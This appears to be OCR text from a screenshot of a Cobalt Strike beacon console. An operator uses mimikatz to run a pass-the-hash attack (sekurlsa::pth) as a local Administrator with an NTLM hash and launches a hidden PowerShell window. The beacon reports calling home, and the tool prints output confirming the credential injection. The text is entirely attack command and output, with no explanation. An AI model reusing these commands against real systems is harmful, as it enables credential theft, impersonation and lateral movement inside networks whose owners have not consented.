 Console X Beacon 172.16.48.80@328 X
beacon> mimikatz sekurlsa::pth /user:Administrator /domain:.
/ntlm:195db30d6dec38a8a7b71999073f807f /run:"powershell -w hidden"
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:.
/ntlm:195db30d6dec38a8a7b71999073f807f /run:"powershell -w hidden" command
[+] host called home, sent: 238663 bytes
[+] received output:
user : Administrator
domain : .
program : powershell -w hidden
NTLM : 195db30d6dec38a8a7b71999073f807f
| PID 648
| TID 216
| LUID 0 ; 815328 (00000000:000c70e0)
\_ msv1_0 - data copy @ 00373484 : OK !
\_ kerberos - data copy @ 003C35F0
\_ aes256_hmac -> null
beacon>